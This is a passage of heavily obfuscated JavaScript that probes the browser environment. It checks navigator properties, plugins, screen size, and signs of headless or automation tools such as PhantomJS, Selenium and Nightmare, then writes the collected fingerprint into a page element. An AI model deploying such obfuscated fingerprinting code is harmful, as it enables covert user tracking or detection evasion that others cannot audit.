'\x5e\x44\x40\x30'))){_0x137089=_0x2a9b('0xe1', '\x62\x6f\x75\x59');}else if(_0x54967f[_0x2a9b('0xe2', '\x70\x5e\x69\x50')](_0x58cec4[_0x2a9b('0xe3', '\x68\x21\x5e\x51')]('\x2e')[_0x2a9b('0xe4', '\x4e\x26\x26\x72')],0x1)){_0x137089=_0x58cec4[_0x2a9b('0x36', '\x55\x2a\x52\x79')]('\x2e')[_0x2a9b('0xe5', '\x32\x41\x78\x7a')]();}continue;case'\x34':var _0x137089=_0x2a9b('0xe6', '\x64\x36\x70\x31');continue;}break;}}continue;case'\x32':try{var _0x3fb0cf=_0x502294[_0x2a9b('0xe7', '\x71\x36\x6f\x67')][_0x2a9b('0xe8', '\x32\x41\x78\x7a')];if(_0x3fb0cf==0x0||_0x54967f[_0x2a9b('0xe9', '\x5a\x4c\x53\x25')](_0x3fb0cf,null)){_0x16d669[_0x16d669[_0x2a9b('0xea', '\x30\x4f\x51\x52')]]=_0x17edb4(_0x2a9b('0xeb', '\x50\x31\x76\x5b'));break;}}catch(_0x1133fb){_0x16d669[_0x16d669[_0x2a9b('0x3c', '\x29\x25\x6a\x64')]]=_0x54967f[_0x2a9b('0xec', '\x37\x25\x6f\x69')](_0x17edb4,_0x2a9b('0xed', '\x47\x31\x38\x62'));break;}continue;case'\x33':for(var _0x221ad4=0x0;_0x54967f[_0x2a9b('0xee', '\x4e\x46\x6a\x79')](_0x221ad4,_0x22fce7[_0x2a9b('0xef', '\x26\x4a\x24\x48')]);_0x221ad4++){_0x16d669[_0x16d669[_0x2a9b('0xf0', '\x4e\x6f\x4d\x48')]]=_0x17edb4(_0x54967f[_0x2a9b('0xf1', '\x79\x50\x4f\x47')](_0x2a9b('0xf2', '\x6c\x43\x34\x6f'),_0x22fce7[_0x221ad4]));}continue;case'\x34':var _0x22fce7=[];continue;}break;}}catch(_0x97499b){_0x16d669[_0x16d669[_0x2a9b('0xf3', '\x37\x25\x6f\x69')]]=_0x17edb4(_0x54967f[_0x2a9b('0xf4', '\x40\x5d\x6b\x29')](_0x2a9b('0xf5', '\x55\x2a\x52\x79'),_0x97499b));}break;case _0x2a9b('0xf6', '\x7a\x63\x46\x5a'):if(_0x54967f[_0x2a9b('0xf7', '\x47\x31\x38\x62')](_0x29d568,_0x2a9b('0xf8', '\x5a\x44\x56\x34'))){try{var _0x4a6d40='';var _0x318db5=navigator[_0x2a9b('0xf9', '\x6c\x43\x34\x6f')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2a9b('0xfa', '\x4e\x26\x26\x72')](_0x318db5)){_0x4a6d40=_0x2a9b('0xfb', '\x25\x25\x6e\x25');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2a9b('0xfc', '\x5a\x4c\x53\x25')](_0x318db5)){_0x4a6d40=_0x2a9b('0xfd', '\x47\x67\x6b\x61');}else{_0x4a6d40=_0x2a9b('0xfe', '\x67\x50\x37\x58');}_0x16d669[_0x16d669[_0x2a9b('0xff', '\x72\x59\x73\x41')]]=_0x17edb4(_0x54967f[_0x2a9b('0x100', '\x4c\x30\x76\x57')](_0x54967f[_0x2a9b('0x101', '\x4c\x30\x76\x57')](_0x29d568,'\x3d'),_0x4a6d40));}catch(_0x392f1d){_0x16d669[_0x16d669[_0x2a9b('0x102', '\x63\x50\x74\x6e')]]=_0x54967f[_0x2a9b('0xec', '\x37\x25\x6f\x69')](_0x17edb4,_0x54967f[_0x2a9b('0x103', '\x68\x21\x5e\x51')](_0x54967f[_0x2a9b('0x104', '\x5e\x44\x40\x30')](_0x29d568,_0x2a9b('0x105', '\x79\x71\x44\x55')),_0x392f1d[_0x2a9b('0x106', '\x79\x71\x44\x55')]()));}}break;}_0x54967f[_0x2a9b('0x107', '\x32\x41\x78\x7a')](_0x3524ed);}continue;case'\x35':var _0x12a635=_0x2a9b('0x108', '\x5a\x44\x56\x34');continue;case'\x36':var _0x5d8487='';continue;case'\x37':for(var _0x340a86=0x6;_0x54967f[_0x2a9b('0x109', '\x48\x6b\x29\x5d')](_0x340a86,_0x12a635[_0x2a9b('0x47', '\x55\x40\x5a\x67')]);_0x340a86++){_0x5d8487+=_0x12a635[_0x340a86];}continue;case'\x38':return _0x16d669[_0x2a9b('0x10a', '\x25\x25\x6e\x25')]();continue;}break;}}var _0x4b570d=[[_0x2a9b('0x10b', '\x33\x52\x42\x48'),_0x2a9b('0x10c', '\x63\x50\x74\x6e'),function(){return navigator;}],[_0x2a9b('0x10d', '\x48\x51\x53\x53'),_0x2a9b('0x10e', '\x4e\x6f\x4d\x48'),function(){return navigator[_0x2a9b('0x10f', '\x5e\x62\x50\x34')];}],[_0x2a9b('0x110', '\x4f\x61\x28\x69'),_0x2a9b('0x111', '\x45\x58\x73\x6d'),function(){return navigator[_0x2a9b('0x112', '\x45\x58\x73\x6d')];}],[_0x2a9b('0x113', '\x28\x75\x51\x71'),_0x2a9b('0x114', '\x72\x59\x73\x41'),function(){return navigator[_0x2a9b('0x115', '\x6a\x48\x77\x33')][_0x2a9b('0xd3', '\x25\x28\x4c\x5d')]==0x0;}],[_0x2a9b('0x116', '\x5a\x44\x56\x34'),_0x2a9b('0x117', '\x76\x69\x6b\x52'),function(){return navigator[_0x2a9b('0x118', '\x25\x28\x4c\x5d')];}],[_0x2a9b('0x119', '\x37\x32\x43\x23'),_0x2a9b('0x11a', '\x74\x6c\x53\x59'),function(){return navigator[_0x2a9b('0x11b', '\x72\x59\x73\x41')];}],[_0x2a9b('0x11c', '\x6c\x76\x21\x65'),_0x2a9b('0x11d', '\x64\x36\x70\x31'),function(){}],[_0x2a9b('0x11e', '\x74\x66\x41\x33'),_0x2a9b('0x11f', '\x5a\x44\x56\x34'),function(){var _0x4c23fb=ActiveXObject;return _0x4c23fb;}],[_0x2a9b('0x120', '\x37\x32\x43\x23'),_0x2a9b('0x121', '\x72\x59\x73\x41'),function(){var _0x1af7f5=webkitURL;return _0x1af7f5;}],[_0x2a9b('0x122', '\x4e\x46\x6a\x79'),_0x2a9b('0x123', '\x4e\x26\x26\x72'),function(){var _0x4aae33=_phantom;return _0x4aae33;}],[_0x2a9b('0x124', '\x4e\x46\x6a\x79'),_0x2a9b('0x10c', '\x63\x50\x74\x6e'),function(){var _0xbd204=callPhantom;return _0xbd204;}],[_0x2a9b('0x125', '\x5e\x62\x50\x34'),_0x2a9b('0x126', '\x50\x31\x76\x5b'),function(){var _0x52cc7c=chrome;return _0x52cc7c;}],[_0x2a9b('0x127', '\x79\x50\x4f\x47'),_0x2a9b('0x128', '\x33\x52\x42\x48'),function(){var _0x4d3907=yandex;return _0x4d3907;}],[_0x2a9b('0x129', '\x50\x31\x76\x5b'),_0x2a9b('0x12a', '\x64\x36\x70\x31'),function(){var _0x2d0d9b=opera;return _0x2d0d9b;}],[_0x2a9b('0x12b', '\x74\x66\x41\x33'),_0x2a9b('0x128', '\x33\x52\x42\x48'),function(){var _0x1576cd=opr;return _0x1576cd;}],[_0x2a9b('0x12c', '\x74\x66\x41\x33'),_0x2a9b('0x12d', '\x74\x6c\x53\x59'),function(){var _0x3a23be=safari;return _0x3a23be;}],[_0x2a9b('0x12e', '\x32\x41\x78\x7a'),_0x2a9b('0x12f', '\x7a\x63\x46\x5a'),function(){var _0x194b2c=awesomium;return _0x194b2c;}],[_0x2a9b('0x130', '\x79\x71\x44\x55'),_0x2a9b('0x131', '\x26\x4a\x24\x48'),function(){var _0x5d9479=puffinDevice;return _0x5d9479;}],[_0x2a9b('0x132', '\x45\x58\x73\x6d'),_0x2a9b('0x133', '\x67\x50\x37\x58'),function(){var _0x5a837=__nightmare;return _0x5a837;}],[_0x2a9b('0x134', '\x37\x25\x6f\x69'),_0x2a9b('0x135', '\x34\x69\x51\x76'),function(){var _0x53d1ee=domAutomation;return _0x53d1ee;}],[_0x2a9b('0x136', '\x29\x25\x6a\x64'),_0x2a9b('0x137', '\x5e\x44\x40\x30'),function(){var _0x2923ac=domAutomationController;return _0x2923ac;}],[_0x2a9b('0x138', '\x40\x5d\x6b\x29'),_0x2a9b('0x128', '\x33\x52\x42\x48'),function(){var _0x215b39=_Selenium_IDE_Recorder;return _0x215b39;}],[_0x2a9b('0x139', '\x7a\x63\x46\x5a'),_0x2a9b('0x13a', '\x6a\x48\x77\x33'),function(){return document[_0x2a9b('0x13b', '\x4e\x46\x6a\x79')];}],[_0x2a9b('0x13c', '\x67\x50\x37\x58'),_0x2a9b('0x13d', '\x48\x6b\x29\x5d'),function(){return document[_0x2a9b('0x13e', '\x64\x36\x70\x31')];}],[_0x2a9b('0x13f', '\x5a\x4c\x53\x25'),_0x2a9b('0x13d', '\x48\x6b\x29\x5d'),function(){return process[_0x2a9b('0x140', '\x32\x31\x72\x56')];}],[_0x2a9b('0x141', '\x7a\x59\x7a\x46'),_0x2a9b('0x10c', '\x63\x50\x74\x6e'),function(){return global[_0x2a9b('0x142', '\x79\x50\x4f\x47')];}],[_0x2a9b('0x143', '\x50\x31\x76\x5b'),_0x2a9b('0x131', '\x26\x4a\x24\x48'),function(){return global[_0x2a9b('0x144', '\x32\x31\x72\x56')];}],[_0x2a9b('0x145', '\x45\x58\x73\x6d'),_0x2a9b('0x128', '\x33\x52\x42\x48'),function(){return WebAssembly;}],[_0x2a9b('0x146', '\x48\x6b\x29\x5d'),_0x2a9b('0x147', '\x74\x66\x41\x33'),function(){return _0xe4ec12[_0x2a9b('0x148', '\x76\x69\x6b\x52')](require,'\x66\x73');}],[_0x2a9b('0x149', '\x50\x31\x76\x5b'),_0x2a9b('0x14a', '\x70\x5e\x69\x50'),function(){return _0xe4ec12[_0x2a9b('0x14b', '\x28\x75\x51\x71')](globalThis,global);}],[_0x2a9b('0x14c', '\x5e\x62\x50\x34'),_0x2a9b('0x14d', '\x7a\x63\x46\x5a'),function(){return window[_0x2a9b('0x14e', '\x72\x59\x73\x41')]();}],[_0x2a9b('0x14f', '\x72\x59\x73\x41'),_0x2a9b('0x12f', '\x7a\x63\x46\x5a'),function(){return navigator[_0x2a9b('0x150', '\x63\x50\x74\x6e')];}],[_0x2a9b('0x151', '\x70\x5e\x69\x50'),_0x2a9b('0x152', '\x4e\x6f\x4d\x48'),function(){return navigator[_0x2a9b('0x153', '\x28\x55\x6f\x26')];}],[_0x2a9b('0x154', '\x32\x41\x78\x7a'),_0x2a9b('0x155', '\x48\x51\x53\x53'),function(){return navigator[_0x2a9b('0x156', '\x63\x50\x74\x6e')];}],[_0x2a9b('0x157', '\x28\x75\x51\x71'),_0x2a9b('0x158', '\x40\x5d\x6b\x29'),function(){return _0xe4ec12[_0x2a9b('0x159', '\x37\x32\x43\x23')](navigator[_0x2a9b('0x15a', '\x74\x66\x41\x33')],'\x43');}],[_0x2a9b('0x15b', '\x25\x25\x6e\x25'),_0x2a9b('0x114', '\x72\x59\x73\x41'),function(){window[_0x2a9b('0x15c', '\x5a\x44\x56\x34')]=Object[_0x2a9b('0x15d', '\x6c\x76\x21\x65')](window);return window[_0x2a9b('0x15e', '\x4c\x30\x76\x57')][_0x2a9b('0x15f', '\x48\x6b\x29\x5d')];}],[_0x2a9b('0x160', '\x51\x29\x38\x32'),_0x2a9b('0x161', '\x68\x21\x5e\x51'),function(){return _0xe4ec12[_0x2a9b('0x162', '\x71\x36\x6f\x67')](window[_0x2a9b('0x163', '\x67\x50\x37\x58')],0x0);}],[_0x2a9b('0x164', '\x30\x4f\x51\x52'),_0x2a9b('0x165', '\x79\x71\x44\x55'),function(){return window[_0x2a9b('0x166', '\x34\x69\x51\x76')]==0x0;}],[_0x2a9b('0x167', '\x6a\x48\x77\x33'),_0x2a9b('0x168', '\x51\x29\x38\x32'),function(){return window[_0x2a9b('0x169', '\x28\x75\x51\x71')];}],[_0x2a9b('0x16a', '\x28\x75\x51\x71'),_0x2a9b('0x10e', '\x4e\x6f\x4d\x48'),function(){return window[_0x2a9b('0x16b', '\x30\x4f\x51\x52')][_0x2a9b('0x16c', '\x74\x66\x41\x33')]();}],[_0x2a9b('0x16d', '\x4f\x61\x28\x69'),_0x2a9b('0x16e', '\x62\x6f\x75\x59'),function(){return _0xe4ec12[_0x2a9b('0x16f', '\x5e\x62\x50\x34')](Boolean,typeof process!==_0x2a9b('0x170', '\x6c\x76\x21\x65')&&process[_0x2a9b('0x171', '\x32\x31\x72\x56')]&&process[_0x2a9b('0x172', '\x74\x6c\x53\x59')][_0x2a9b('0x173', '\x6c\x76\x21\x65')]);}],[_0x2a9b('0x174', '\x64\x36\x70\x31'),_0x2a9b('0x175', '\x6c\x76\x21\x65'),function(){return document[_0x2a9b('0x176', '\x34\x69\x51\x76')];}],[_0x2a9b('0x177', '\x34\x69\x51\x76'),_0x2a9b('0x178', '\x32\x31\x72\x56'),function(){return eval[_0x2a9b('0x179', '\x48\x51\x53\x53')]()[_0x2a9b('0x94', '\x79\x50\x4f\x47')];}],[_0x2a9b('0x17a', '\x48\x6b\x29\x5d'),_0x2a9b('0x17b', '\x4e\x46\x6a\x79'),function(){return navigator[_0x2a9b('0x17c', '\x6c\x43\x34\x6f')][_0x2a9b('0x17d', '\x67\x50\x37\x58')];}],[_0x2a9b('0x17e', '\x74\x66\x41\x33'),_0x2a9b('0x17f', '\x37\x25\x6f\x69'),function(){return deviceType;}],[_0x2a9b('0x180', '\x79\x50\x4f\x47'),_0x2a9b('0x181', '\x63\x50\x74\x6e'),function(){return screen[_0x2a9b('0x182', '\x34\x69\x51\x76')];}],[_0x2a9b('0x183', '\x62\x6f\x75\x59'),_0x2a9b('0x184', '\x30\x4f\x51\x52'),function(){return screen[_0x2a9b('0x185', '\x30\x4f\x51\x52')];}],[_0x2a9b('0x186', '\x5a\x4c\x53\x25'),_0x2a9b('0x187', '\x40\x5d\x6b\x29'),function(){var _0x3b1b49=eoapi;return _0x3b1b49;}],[_0x2a9b('0x188', '\x70\x5e\x69\x50'),_0x2a9b('0x189', '\x55\x40\x5a\x67'),function(){var _0x1ed4c9=eoapi_VerifyThis;return _0x1ed4c9;}],[_0x2a9b('0x18a', '\x67\x50\x37\x58'),_0x2a9b('0x147', '\x74\x66\x41\x33'),function(){var _0x373e5d=eoapi_extInvoke;return _0x373e5d;}],[_0x2a9b('0x18b', '\x6a\x48\x77\x33'),_0x2a9b('0x18c', '\x4e\x46\x6a\x79'),function(){var _0x3b2642=eoWebBrowserDispatcher;return _0x3b2642;}],[_0x2a9b('0x18d', '\x45\x58\x73\x6d'),_0x2a9b('0x18e', '\x45\x58\x73\x6d'),function(){return window[_0x2a9b('0x18f', '\x25\x25\x6e\x25')];}],[_0x2a9b('0x190', '\x62\x6f\x75\x59'),_0x2a9b('0x161', '\x68\x21\x5e\x51'),function(){return _0xe4ec12[_0x2a9b('0x191', '\x48\x6b\x29\x5d')](navigator[_0x2a9b('0x192', '\x5e\x44\x40\x30')][_0x2a9b('0x4c', '\x28\x55\x6f\x26')],0x2);}],[_0x2a9b('0x193', '\x4c\x30\x76\x57'),_0x2a9b('0x194', '\x4e\x26\x26\x72'),function(){return navigator[_0x2a9b('0x195', '\x4c\x30\x76\x57')][_0x2a9b('0xbc', '\x4c\x30\x76\x57')]==0x2;}],[_0x2a9b('0x196', '\x25\x25\x6e\x25'),_0x2a9b('0x121', '\x72\x59\x73\x41'),function(){return window[_0x2a9b('0x197', '\x4c\x30\x76\x57')];}],[_0x2a9b('0x198', '\x30\x4f\x51\x52'),_0x2a9b('0x199', '\x25\x25\x6e\x25'),function(){return navigator[_0x2a9b('0x19a', '\x28\x75\x51\x71')][_0x2a9b('0x19b', '\x74\x66\x41\x33')][0x0][_0x2a9b('0x19c', '\x74\x66\x41\x33')];}],[_0x2a9b('0x19d', '\x29\x25\x6a\x64'),_0x2a9b('0x19e', '\x51\x29\x38\x32'),function(){return navigator[_0x2a9b('0x19f', '\x5a\x4c\x53\x25')][_0x2a9b('0x1a0', '\x74\x6c\x53\x59')][0x1][_0x2a9b('0x1a1', '\x5e\x44\x40\x30')];}],[_0x2a9b('0x1a2', '\x33\x52\x42\x48'),_0x2a9b('0x1a3', '\x7a\x59\x7a\x46'),function(){return navigator[_0x2a9b('0x1a4', '\x51\x29\x38\x32')][_0x2a9b('0x1a5', '\x45\x58\x73\x6d')][0x2][_0x2a9b('0x1a6', '\x68\x21\x5e\x51')];}],[_0x2a9b('0x1a7', '\x50\x31\x76\x5b'),_0x2a9b('0x13a', '\x6a\x48\x77\x33'),function(){return navigator[_0x2a9b('0x1a8', '\x5a\x4c\x53\x25')][_0x2a9b('0x1a9', '\x70\x5e\x69\x50')];}],[_0x2a9b('0x1aa', '\x37\x32\x43\x23'),_0x2a9b('0x1ab', '\x71\x36\x6f\x67'),function(){return navigator[_0x2a9b('0x1ac', '\x6c\x43\x34\x6f')];}],[_0x2a9b('0x1ad', '\x6c\x76\x21\x65'),_0x2a9b('0x14d', '\x7a\x63\x46\x5a'),function(){return navigator[_0x2a9b('0x1ae', '\x71\x36\x6f\x67')][_0x2a9b('0x1af', '\x25\x28\x4c\x5d')];}],[_0x2a9b('0x1b0', '\x34\x69\x51\x76'),_0x2a9b('0x1b1', '\x74\x66\x41\x33'),function(){return navigator[_0x2a9b('0x1b2', '\x74\x66\x41\x33')][_0x2a9b('0x1b3', '\x5e\x44\x40\x30')];}]];try{if(_0x22d774){try{_0x37fda7[_0x2a9b('0x1b4', '\x4c\x30\x76\x57')]=_0xe4ec12[_0x2a9b('0x1b5', '\x29\x25\x6a\x64')](_0x591aff,_0x22d774);}catch(_0xba0ec0){}}if(!_0x3dea29[_0x2a9b('0x1b6', '\x45\x58\x73\x6d')])_0x3dea29[_0x2a9b('0x1b7', '\x32\x41\x78\x7a')]=_0x5c2384;_0xe4ec12[_0x2a9b('0x1b8', '\x6c\x43\x34\x6f')](_0x3524ed);var _0x251da6=_0x2a9b('0x1b9', '\x67\x50\x37\x58');_0x4b570d[_0x2a9b('0x1ba', '\x6c\x43\x34\x6f')]([_0xe4ec12[_0x2a9b('0x1bb', '\x4e\x46\x6a\x79')](_0xe4ec12[_0x2a9b('0x1bc', '\x34\x69\x51\x76')](_0xe4ec12[_0x2a9b('0x1bd', '\x55\x2a\x52\x79')]('\x27',_0x251da6),'\x27'),_0x2a9b('0x1be', '\x4f\x61\x28\x69')),_0x2a9b('0x1bf', '\x6c\x43\x34\x6f'),function(){return _0x251da6[_0x2a9b('0x1c0', '\x50\x31\x76\x5b')]();}]);var _0x23fee9=_0x2a9b('0x1c1', '\x48\x6b\x29\x5d');var _0x75b696=_0x23fee9[_0x2a9b('0x1c2', '\x25\x25\x6e\x25')](0x0,0x1);var _0x399892=_0x23fee9[_0x2a9b('0x1c3', '\x67\x50\x37\x58')](0x1);_0xe4ec12[_0x2a9b('0x1c4', '\x25\x28\x4c\x5d')](_0x176525,_0x41e850(_0x4b570d));if(_0x37f110){_0x4b570d[_0x2a9b('0x1c5', '\x55\x2a\x52\x79')]([_0x37f110,_0x2a9b('0x1c6', '\x48\x6b\x29\x5d')]);_0x176525(_0xe4ec12[_0x2a9b('0x1c7', '\x62\x6f\x75\x59')](_0x41e850,_0x4b570d));}_0x46e58c[_0x2a9b('0x1c8', '\x63\x50\x74\x6e')](_0x2a9b('0x1c9', '\x45\x58\x73\x6d'))[_0x2a9b('0x1ca', '\x5e\x62\x50\x34')]=_0x2a9b('0x1cb', '\x55\x40\x5a\x67')+_0x3dea29[_0x2a9b('0x1cc', '\x55\x40\x5a\x67')][_0x2a9b('0x1cd', '\x76\x69\x6b\x52')]();}catch(_0x4bcf21){_0x46e58c[_0x2a9b('0x1ce', '\x32\x31\x72\x56')](_0x2a9b('0x1cf', '\x5a\x44\x56\x34'))[_0x2a9b('0x1d0', '\x33\x52\x42\x48')]=_0x2a9b('0x1d1', '\x5e\x44\x40\x30')+_0x3dea29[_0x2a9b('0x1d2', '\x51\x29\x38\x32')](_0x4bcf21[_0x2a9b('0x1d3', '\x48\x51\x53\x53')]);}finally{if(_0x22d774)_0x37fda7[_0x2a9b('0x1d4', '\x68\x21\x5e\x51')]=_0x22d774;}}());